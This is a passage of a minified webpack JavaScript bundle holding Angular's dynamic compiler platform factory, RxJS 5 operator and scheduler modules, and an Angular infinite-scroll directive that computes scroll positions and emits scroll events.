to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.concurrent))},t})();e.MergeAllOperator=a;var u=(function(t){function e(e,n){t.call(this,e),this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?(this.active++,this.add(s.subscribeToResult(this,t))):this.buffer.push(t)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(i.OuterSubscriber);e.MergeAllSubscriber=u},cdmN:function(t,e,n){"use strict";function r(t){var e=t.Symbol;if("function"==typeof e)return e.iterator||(e.iterator=e("iterator polyfill")),e.iterator;var n=t.Set;if(n&&"function"==typeof(new n)["@@iterator"])return"@@iterator";var r=t.Map;if(r)for(var o=Object.getOwnPropertyNames(r.prototype),i=0;i<o.length;++i){var s=o[i];if("entries"!==s&&"size"!==s&&r.prototype[s]===r.prototype.entries)return s}return"@@iterator"}var o=n("VOfZ");e.symbolIteratorPonyfill=r,e.iterator=r(o.root),e.$$iterator=e.iterator},cwzr:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("VOfZ"),i=n("zQPq"),s=(function(t){function e(e,n){t.call(this,e,n),this.scheduler=e,this.work=n,this.pending=!1}return r(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t,this.pending=!0;var n=this.id,r=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(r,n,e)),this.delay=e,this.id=this.id||this.requestAsyncId(r,this.id,e),this},e.prototype.requestAsyncId=function(t,e,n){return void 0===n&&(n=0),o.root.setInterval(t.flush.bind(t,this),n)},e.prototype.recycleAsyncId=function(t,e,n){return void 0===n&&(n=0),null!==n&&this.delay===n&&!1===this.pending?e:o.root.clearInterval(e)&&void 0||void 0},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var n=this._execute(t,e);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var n=!1,r=void 0;try{this.work(t)}catch(t){n=!0,r=!!t&&t||new Error(t)}if(n)return this.unsubscribe(),r},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,n=e.actions,r=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==r&&n.splice(r,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e})(i.Action);e.AsyncAction=s},emOw:function(t,e,n){"use strict";function r(t,e){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return this.lift(new i(n,e));var r=Object.create(this,o.connectableObservableDescriptor);return r.source=this,r.subjectFactory=n,r}var o=n("sIYO");e.multicast=r;var i=(function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var n=this.selector,r=this.subjectFactory(),o=n(r).subscribe(t);return o.add(e.subscribe(r)),o},t})();e.MulticastOperator=i},fWbP:function(t,e,n){"use strict";function r(t){return t&&"function"==typeof t.schedule}e.isScheduler=r},hYBY:function(t,e,n){"use strict";function r(t){var e=t.value,n=t.subscriber;n.closed||(n.next(e),n.complete())}function o(t){var e=t.err,n=t.subscriber;n.closed||n.error(e)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("VOfZ"),a=n("rCTf"),u=(function(t){function e(e,n){t.call(this),this.promise=e,this.scheduler=n}return i(e,t),e.create=function(t,n){return new e(t,n)},e.prototype._subscribe=function(t){var e=this,n=this.promise,i=this.scheduler;if(null==i)this._isScalar?t.closed||(t.next(this.value),t.complete()):n.then((function(n){e.value=n,e._isScalar=!0,t.closed||(t.next(n),t.complete())}),(function(e){t.closed||t.error(e)})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}));else if(this._isScalar){if(!t.closed)return i.schedule(r,0,{value:this.value,subscriber:t})}else n.then((function(n){e.value=n,e._isScalar=!0,t.closed||t.add(i.schedule(r,0,{value:n,subscriber:t}))}),(function(e){t.closed||t.add(i.schedule(o,0,{err:e,subscriber:t}))})).then(null,(function(t){s.root.setTimeout((function(){throw t}))}))},e})(a.Observable);e.PromiseObservable=u},"ioK+":function(t,e,n){"use strict";var r=n("hYBY");e.fromPromise=r.PromiseObservable.create},jBEF:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e){t.call(this),this.scheduler=e}return r(e,t),e.create=function(t){return new e(t)},e.dispatch=function(t){t.subscriber.complete()},e.prototype._subscribe=function(t){var n=this.scheduler;if(n)return n.schedule(e.dispatch,0,{subscriber:t});t.complete()},e})(o.Observable);e.EmptyObservable=i},kkb0:function(t,e,n){"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];return this.lift.call(o.apply(void 0,[this].concat(t)))}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=Number.POSITIVE_INFINITY,r=null,o=t[t.length-1];return u.isScheduler(o)?(r=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(n=t.pop())):"number"==typeof o&&(n=t.pop()),null===r&&1===t.length&&t[0]instanceof i.Observable?t[0]:new s.ArrayObservable(t,r).lift(new a.MergeAllOperator(n))}var i=n("rCTf"),s=n("Yh8Q"),a=n("cbuX"),u=n("fWbP");e.merge=r,e.mergeStatic=o},lHsB:function(t,e,n){"use strict";function r(t,e,n){if(t){if(t instanceof o.Subscriber)return t;if(t[i.rxSubscriber])return t[i.rxSubscriber]()}return t||e||n?new o.Subscriber(t,e,n):new o.Subscriber(s.empty)}var o=n("mmVS"),i=n("r8ZY"),s=n("yrou");e.toSubscriber=r},lgiQ:function(t,e,n){"use strict";var r=n("Yh8Q");e.of=r.ArrayObservable.of},mbVC:function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}var o=n("VOfZ");e.getSymbolObservable=r,e.observable=r(o.root),e.$$observable=e.observable},mmVS:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("SKH6"),i=n("B00U"),s=n("yrou"),a=n("r8ZY"),u=(function(t){function e(n,r,o){switch(t.call(this),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=s.empty;break;case 1:if(!n){this.destination=s.empty;break}if("object"==typeof n){n instanceof e?(this.destination=n,this.destination.add(this)):(this.syncErrorThrowable=!0,this.destination=new c(this,n));break}default:this.syncErrorThrowable=!0,this.destination=new c(this,n,r,o)}}return r(e,t),e.prototype[a.rxSubscriber]=function(){return this},e.create=function(t,n,r){var o=new e(t,n,r);return o.syncErrorThrowable=!1,o},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this,e=t._parent,n=t._parents;return this._parent=null,this._parents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parent=e,this._parents=n,this},e})(i.Subscription);e.Subscriber=u;var c=(function(t){function e(e,n,r,i){t.call(this),this._parentSubscriber=e;var a,u=this;o.isFunction(n)?a=n:n&&(a=n.next,r=n.error,i=n.complete,n!==s.empty&&(u=Object.create(n),o.isFunction(u.unsubscribe)&&this.add(u.unsubscribe.bind(u)),u.unsubscribe=this.unsubscribe.bind(this))),this._context=u,this._next=a,this._error=r,this._complete=i}return r(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber;if(this._error)e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else{if(!e.syncErrorThrowable)throw this.unsubscribe(),t;e.syncErrorValue=t,e.syncErrorThrown=!0,this.unsubscribe()}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var n=function(){return t._complete.call(t._context)};e.syncErrorThrowable?(this.__tryOrSetError(e,n),this.unsubscribe()):(this.__tryOrUnsub(n),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){throw this.unsubscribe(),t}},e.prototype.__tryOrSetError=function(t,e,n){try{e.call(this._context,n)}catch(e){return t.syncErrorValue=e,t.syncErrorThrown=!0,!0}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e})(u)},r8ZY:function(t,e,n){"use strict";var r=n("VOfZ"),o=r.root.Symbol;e.rxSubscriber="function"==typeof o&&"function"==typeof o.for?o.for("rxSubscriber"):"@@rxSubscriber",e.$$rxSubscriber=e.rxSubscriber},rCTf:function(t,e,n){"use strict";var r=n("VOfZ"),o=n("lHsB"),i=n("mbVC"),s=(function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var n=new t;return n.source=this,n.operator=e,n},t.prototype.subscribe=function(t,e,n){var r=this.operator,i=o.toSubscriber(t,e,n);if(r?r.call(i,this.source):i.add(this.source?this._subscribe(i):this._trySubscribe(i)),i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){t.syncErrorThrown=!0,t.syncErrorValue=e,t.error(e)}},t.prototype.forEach=function(t,e){var n=this;if(e||(r.root.Rx&&r.root.Rx.config&&r.root.Rx.config.Promise?e=r.root.Rx.config.Promise:r.root.Promise&&(e=r.root.Promise)),!e)throw new Error("no Promise impl found");return new e(function(e,r){var o;o=n.subscribe((function(e){if(o)try{t(e)}catch(t){r(t),o.unsubscribe()}else t(e)}),r,e)})},t.prototype._subscribe=function(t){return this.source.subscribe(t)},t.prototype[i.observable]=function(){return this},t.create=function(e){return new t(e)},t})();e.Observable=s},sIYO:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("EEr4"),i=n("rCTf"),s=n("mmVS"),a=n("B00U"),u=(function(t){function e(e,n){t.call(this),this.source=e,this.subjectFactory=n,this._refCount=0,this._isComplete=!1}return r(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,t=this._connection=new a.Subscription,t.add(this.source.subscribe(new l(this.getSubject(),this))),t.closed?(this._connection=null,t=a.Subscription.EMPTY):this._connection=t),t},e.prototype.refCount=function(){return this.lift(new p(this))},e})(i.Observable);e.ConnectableObservable=u;var c=u.prototype;e.connectableObservableDescriptor={operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:c._subscribe},_isComplete:{value:c._isComplete,writable:!0},getSubject:{value:c.getSubject},connect:{value:c.connect},refCount:{value:c.refCount}};var l=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e})(o.SubjectSubscriber),p=(function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var n=this.connectable;n._refCount++;var r=new h(t,n),o=e.subscribe(r);return r.closed||(r.connection=n.connect()),o},t})(),h=(function(t){function e(e,n){t.call(this,e),this.connectable=n}return r(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(!t)return void(this.connection=null);this.connectable=null;var e=t._refCount;if(e<=0)return void(this.connection=null);if(t._refCount=e-1,e>1)return void(this.connection=null);var n=this.connection,r=t._connection;this.connection=null,!r||n&&r!==n||r.unsubscribe()},e})(s.Subscriber)},slB3:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n("3j3K"),o=n("rCTf"),i=(n.n(o),n("E7Yq")),s=(n.n(i),n("1APj")),a=(n.n(s),n("6hPP")),u=(n.n(a),n("wUn1")),c=(n.n(u),n("HcJ8")),l=(n.n(c),(function(){function t(){}return t.prototype.create=function(t){var e=this.isElementWindow(t.windowElement);return{axis:t.axis,container:this.defineContainer(t.windowElement,e),isWindow:e}},t.prototype.defineContainer=function(t,e){return e||!t.nativeElement?t:t.nativeElement},t.prototype.isElementWindow=function(t){return Object.prototype.toString.call(t).includes("Window")},t.prototype.getDocumentElement=function(t,e){return t?e.document.documentElement:null},t.prototype.calculatePoints=function(t,e){return e.isWindow?this.calculatePointsForWindow(t,e):this.calculatePointsForElement(t,e)},t.prototype.calculatePointsForWindow=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], [data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function 